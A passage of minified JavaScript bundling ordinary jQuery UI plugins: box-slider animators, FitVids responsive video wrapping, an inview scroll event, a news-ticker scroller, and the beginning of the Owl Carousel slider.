c.onbefore&&c.onbefore.call(t,r,a,s,o),e.extend(c,c.slideAnimator.transition(e.extend({$box:t,$slides:l,$currSlide:r,$nextSlide:a,reverse:n,currIndex:s,nextIndex:o},c))),setTimeout(function(){t.removeClass("jbs-in-motion"),"function"==typeof c.onafter&&c.onafter.call(t,r,a,s,o)},c.speed),c.bsfaceindex=o)},u=function(t,e){e||(e=t.data("bssettings")||{}),e.autoScroll&&d.call(t,i,!0,e)},p=function(t,e,i,n){var s=n;return null==s&&(s=i?0>t-1?e-1:t-1:e>t+1?t+1:0),s===t||s>=e||0>s?-1:s},f=function(t,i,n,s){var o=["position","top","left","display","overflow","width","height"].concat(s||[]);n.origCSS||(n.origCSS={}),n.origCSS[i]||(n.origCSS[i]={}),e.each(o,function(e,s){n.origCSS[i][s]=t.css(s)})},g=function(){var t=document.body.style,e="";return"webkitTransition"in t&&(e="-webkit-"),"MozTransition"in t&&(e="-moz-"),s="webkitPerspective"in t||"MozPerspective"in t||"perspective"in t,e}();e.fn.boxSlider=function(t){return"string"==typeof t&&"function"==typeof n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):n.init.apply(this,arguments)}}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("",function(){var t={};return t.configure=function(){},t.initialize=function(){},t.reset=function(){},t.transition=function(){},t.destroy=function(){},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("blindDown,blindLeft",function(){var t={};t.initialize=function(t,s,o){var r,a=e(document.createElement("div")),c=n(s.eq(0)),l=0;for(o.blindCount||(o.blindCount=10),o.blindSpeed=o.speed,o.blindintv=o.speed/o.blindCount,o.speed+=o.blindintv*o.blindCount,o.blindSize=t.width()/o.blindCount,this._cacheOriginalCSS(t,"box",o),this._cacheOriginalCSS(s,"slides",o);o.blindCount>l;++l)r=l*o.blindSize,e(document.createElement("div")).css({position:"absolute",top:"0px",left:r+"px",width:o.blindSize+"px",height:"100%",backgroundImage:"url("+c+")",backgroundPosition:-r+"px 0px"}).appendTo(a);t.css("position","relative"),t.css({height:s.css("height"),overflow:"hidden"}),s.css({zIndex:1,position:"absolute",top:0,left:0}),a.css({position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:2}).appendTo(t),o.$blinds=a,o._slideFilter=i},t.transition=function(t){var i=(t.$box.height(),t.$blinds.children());t.$slides.hide(),t.$nextSlide.show(),i.each(function(i,n){!function(){var o=t.blindintv*i,r=e(n);setTimeout(function(){r.animate(s(t),t.blindSpeed)},o)}()}),setTimeout(function(){i.css(o(t))},t.speed)},t.destroy=function(t,e){e.$blinds.remove(),t.css(e.origCSS.box),t.children().css(e.origCSS.slides),e.speed=e.blindSpeed,delete e.blindCount,delete e.blindSpeed,delete e.blindintv,delete e.$blinds,delete e.blindSize};var i=function(t,e){return this.get(t)!==e.$blinds.get(0)},n=function(t){return t.attr("src")||t.find("img").attr("src")},s=function(t){switch(t.effect){case"blindDown":return{top:"100%"};case"blindLeft":return{width:"0px"}}},o=function(t){var e={backgroundImage:"url("+n(t.$nextSlide)+")"};switch(t.effect){case"blindDown":e.top="0px";break;case"blindLeft":e.width=t.blindSize}return e};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("carousel3d",function(){var t={},i="";return t.configure=function(t,e){i=e},t.initialize=function(t,n,s){t.css(i+"transform-style","preserve-3d").css(i+"perspective",s.perspective||1e3).css({position:"absolute",top:"0px",left:"0px",width:n.width(),height:n.height()}).parent().css({overflow:"visible",position:"relative"}),n.css({position:"absolute",top:"0px",left:"0px"}),n.each(function(n,s){var o=e(s);o.css(i+"transform","translate3d("+(0===n?0:t.width()/2+50*n)+"px, 0px, "+(0===n?0:.5*-t.height())+"px) rotate3d(0,1,0,"+(0===n?0:-75+5*n)+"deg)")})},t}())}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("fade",function(){var t={};return t.initialize=function(e,i,n){t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:i.eq(0).height(),overflow:"hidden"}),i.css({position:"absolute",top:0,left:0}).filter(":gt(0)").hide()},t.transition=function(t){t.$nextSlide.fadeIn(t.speed),t.$currSlide.fadeOut(t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert3d,scrollHorz3d",function(){var t={},i=!1,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(s,o,r){var a=s.parent(),c=a.innerWidth(),l=a.innerHeight(),d={position:"absolute",top:0,left:0};t._cacheOriginalCSS(s,"box",r,[n+"transform",n+"transition",n+"transform-style"]),t._cacheOriginalCSS(o,"slides",r,[n+"transform"]),t._cacheOriginalCSS(a,"viewport",r,[n+"perspective"]),o.css(d),s.css(e.extend(d,{width:c,height:l})),-1!=="static inherit".indexOf(a.css("position"))&&a.css("position","relative"),i?(r.translateZ="scrollVert3d"===r.effect?l/2:c/2,r.bsangle=0,a.css(n+"perspective",r.perspective),a.css("overflow","visible"),s.css(n+"transform-style","preserve-3d"),s.css(n+"transform","translate3d(0, 0, -"+r.translateZ+"px)"),o.eq(0).css(n+"transform","rotate3d(0, 1, 0, 0deg) translate3d(0, 0, "+r.translateZ+"px)"),setTimeout(function(){t.reset(s,r)},10)):o.filter(":gt(0)").hide()},t.reset=function(t,e){var i=e.speed/1e3+"s";t.css(n+"transition",n+"transform "+i)},t.transition=function(t){var e=t.bsangle+(t.reverse?90:-90),o="scrollVert3d"===t.effect;return i?(0===e&&(e=t.reverse?360:-360),t.$currSlide.css("z-index",1),t.$slides.filter(function(e){return t.currIndex!==e}).css(n+"transform","none").css("display","none"),t.$nextSlide.css(n+"transform",s(e,o)+" translate3d(0, 0,"+t.translateZ+"px)").css({display:"block",zIndex:2}),t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px) rotate3d("+(o?"1, 0, 0, ":"0, 1, 0, ")+e+"deg)"),360===Math.abs(e)&&(t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px)"),e=0),{bsangle:e}):(t.$slides.filter(function(e){return t.currIndex!==e}).hide(),t.$currSlide.fadeOut(t.speed),void t.$nextSlide.fadeIn(t.speed))},t.destroy=function(t,e){var i=t.children(),n=t.parent();e.origCSS&&(t.css(e.origCSS.box),i.css(e.origCSS.slides),n.css(e.origCSS.viewport),delete e.bsangle,delete e.translateZ)};var s=function(t,e){switch(t){case 360:case-360:return"rotate3d(0, 1, 0, 0deg)";case 90:case-270:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" -90deg)";case 180:case-180:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 180deg)";case 270:case-90:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 90deg)"}};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert,scrollHorz",function(){var t={};t.initialize=function(e,i,n){var s=e.width(),o=i.eq(0).height();t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:o,overflow:"hidden"}),i.css({position:"absolute",top:0,left:0,width:s,height:o}).filter(":gt(0)").hide()},t.transition=function(t){var n=i(t.$box,"scrollVert"===t.effect,t.reverse);t.$nextSlide.css(e.extend(n.next,{display:"block"})).animate(n.anim,t.speed),t.$currSlide.animate(n.curr,t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)};var i=function(t,e,i){var n={curr:{},next:{}};return e?(n.next.top=(i?t.height():-t.height())+"px",n.curr.top=-parseInt(n.next.top,10)+"px",n.anim={top:"0px"}):(n.next.left=(i?-t.width():t.width())+"px",n.curr.left=-parseInt(n.next.left,10)+"px",n.anim={left:"0px"}),n};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("tile3d,tile",function(){var t={},i=!0,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(t,n,r){for(var a=r.tileRows||5,c=t.height()/a,l=Math.ceil(t.width()/c),d=s(n.eq(0)),h=e(document.createElement("div")),u=0,p=0,f=0,g=0;a>f;++f)for(p=f*c,g=0;l>g;++g)u=g*c,h.append(o({fromTop:p,fromLeft:g*c,imgURL:d,side:c,supports3d:i&&"tile3d"===r.effect}));-1==="absolute, relative".indexOf(t.css("position"))&&t.css("position","relative"),this._cacheOriginalCSS(t,"box",r),h.css({position:"absolute",top:0,left:0}),n.hide(),t.append(h),r.tileGrid={x:l,y:a},r.$tileWrapper=h,r._slideFilter=function(t,e){return this.get(t)!==e.$tileWrapper.get(0)}},t.transition=function(t){var e,o=t.$tileWrapper.find(".bs-tile"),r=t.rowOffset||100,a=(t.speed-r*(t.tileGrid.y-1))/t.tileGrid.x,c=s(t.$nextSlide),l=t.nextFace||"back",d=".bs-tile-face-"+l,h={},u=0;for("back"===l?(h.nextFace="front",e=180):(h.nextFace="back",e=0),o.find(d).css("background-image","url("+c+")");t.tileGrid.y>u;++u)(function(){var s=rowStart=u*t.tileGrid.x,c=rowStart+t.tileGrid.x,l=u*r,p=0;setTimeout(function(){for(;c>s;++s)(function(){var r=p*a,c=o.eq(s);setTimeout(function(){i&&"tile3d"===t.effect?c.css(n+"transform","rotate3d(0,1,0,"+e+"deg)"):c.find(".bs-tile-face-"+h.nextFace).fadeOut(100,function(){c.find(d).fadeIn(300)})},r)})(),p+=1},l)})();return h},t.destroy=function(t,e){e.$tileWrapper.remove(),t.children().show(),e.origCSS&&(t.css(e.origCSS.box),delete e.tileRows,delete e.rowOffset,delete e.tileGrid,delete e.$tileWrapper,delete e._slideFilter)};var s=function(t){return t.attr("src")||t.find("img").attr("src")},o=function(t){var i=e(document.createElement("div")),s=e(document.createElement("div")),o=e(document.createElement("div")),r=e(document.createElement("div"));return i.css({position:"absolute",top:t.fromTop,left:t.fromLeft,width:t.side,height:t.side}),s.addClass("bs-tile").css({width:t.side,height:t.side}).appendTo(i),r.addClass("bs-tile-face-back"),o.addClass("bs-tile-face-front").css("backgroundImage","url("+t.imgURL+")").add(r).css({width:t.side,height:t.side,backgroundPosition:-t.fromLeft+"px "+-t.fromTop+"px",position:"absolute",top:0,left:0}).appendTo(s),t.supports3d?(i.css(n+"perspective",400),s.css(n+"transform-style","preserve-3d").css(n+"transition",n+"transform .4s"),o.add(r).css(n+"backface-visibility","hidden"),r.css(n+"transform","rotateY(180deg)")):r.css("display","none"),i};return t}())}(window,jQuery||Zepto),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var n=document.createElement("div"),s=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];n.className="fit-vids-style",n.id="fit-vids-style",n.style.display="none",n.innerHTML="&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                              }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>",s.parentNode.insertBefore(n,s)}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var n=t(this).find(e.join(","));n=n.not("object object"),n.each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),n=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),s=i/n;if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*s+"%"),e.removeAttr("height").removeAttr("width")}})})}}(jQuery),function(t){var e,i,n={},s=document,o=window,r=s.documentElement,a=t.expando;t.event.special.inview={add:function(e){n[e.guid+"-"+this[a]]={data:e,$element:t(this)}},remove:function(t){try{delete n[t.guid+"-"+this[a]]}catch(e){}}},t(o).bind("scroll resize",function(){e=i=null}),!r.addEventListener&&r.attachEvent&&r.attachEvent("onfocusin",function(){i=null}),setInterval(function(){var a,c=t(),l=0;if(t.each(n,function(t,e){var i=e.data.selector,n=e.$element;c=c.add(i?n.find(i):n)}),a=c.length){var d;if(!(d=e)){var h={height:o.innerHeight,width:o.innerWidth};h.height||!(d=s.compatMode)&&t.support.boxModel||(d="CSS1Compat"===d?r:s.body,h={height:d.clientHeight,width:d.clientWidth}),d=h}for(e=d,i=i||{top:o.pageYOffset||r.scrollTop||s.body.scrollTop,left:o.pageXOffset||r.scrollLeft||s.body.scrollLeft};a>l;l++)if(t.contains(r,c[l])){d=t(c[l]);var u=d.height(),p=d.width(),f=d.offset(),h=d.data("inview");if(!i||!e)break;f.top+u>i.top&&f.top<i.top+e.height&&f.left+p>i.left&&f.left<i.left+e.width?(p=i.left>f.left?"right":i.left+e.width<f.left+p?"left":"both",u=i.top>f.top?"bottom":i.top+e.height<f.top+u?"top":"both",f=p+"-"+u,(!h||h!==f)&&d.data("inview",f).trigger("inview",[!0,p,u])):h&&d.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery),jQuery.fn.liScroll=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({left:"-="+t},n,"linear",function(){i.css("left",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=1;i.find("li").each(function(t){n+=jQuery(this,t).outerWidth(!0)});var s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},jQuery.fn.liScrollRight=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({right:"-="+t},n,"linear",function(){i.css("right",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=0,s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.find("li").each(function(t){n+=jQuery(this,t).width()}),i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this.drag=t.extend({},u),this.state=t.extend({},p),this.e=t.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==n)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===n){if(t.pageX!==n)return{x:t.pageX,y:t.pageY};if(t.pageX===n)return{x:t.clientX,y:t.clientY}}}function r(t){var e,n,s=i.createElement("div"),o=t;for(e in o)if(n=o[e],"undefined"!=typeof s.style[n])return s=null,[n,e];return[!1]}function a(){return r(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function c(){return r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function l(){return r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in e||!!navigator.msMaxTouchPoints}function h(){return e.navigator.msPointerEnabled}var u,p,f;u={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},s.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Plugins={},s.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones,e=this.$stage.children(".cloned");(e.length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,n=this._items,s=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(s/2);e>t;t++)s>0?(this.$stage.children().eq(n.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(n[i[i.length-1]].clone().addClass("cloned")),i.push(n.length-1-(i.length-1)/2),this.$stage.prepend(n[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,s=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:s*t)*n,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,n=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),s={width:this.settings.autoWidth?"auto":n-this.settings.margin},s[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)s.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,c=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&c.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+c.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],s.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var e,i,s;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,s=this.$element.children(i).width(),e.length&&0>=s)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+n)):s=t.extend({},this.options),(null===this.settings||this._breakpoint!==n)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={}},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){return 0===this._items.length?!1:((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed"),void 0)},s.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},s.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},s.prototype.internalEvents=function(){var i=(d(),h());this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},s.prototype.onDragStart=function(n){var s,r,a,c;if(s=n.originalEvent||n||e.event,3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(s).x,a=o(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)c=this.getTransformProperty(),this.drag.offsetX=c,this.animate(c),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},s.prototype.onDragMove=function(t){var i,s,r,a,c,l;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,s=o(i).x,r=o(i).y,this.drag.currentX=s-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),c=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),c+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==n?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},s.prototype.onDragEnd=function(e){var n,s,o;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),n=this.drag.endTime-this.drag.startTime,s=Math.abs(this.drag.distance),(s>3||n>300)&&this.removeClick(this.drag.targetEl),o=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(o),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(o)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},s.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},s.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},s.prototype.getTransformProperty=function(){var t,i;return t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),t=t.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===t.length,i!==!0?t[4]:t[12]},s.prototype.closest=function(e){var i=-1,n=30,s=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,r){return e>r-n&&r+n>e?i=t:this.op(e,"<",r)&&this.op(e,">",o[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?i=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(i=e=this.maximum())),i},s.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{
property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(t){this._invalidated[t]=!0},s.prototype.reset=function(t){t=this.normalize(t),t!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(e,i){var s=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>s?n:e=this._clones.length?(e%s+s)%s:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},s.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else 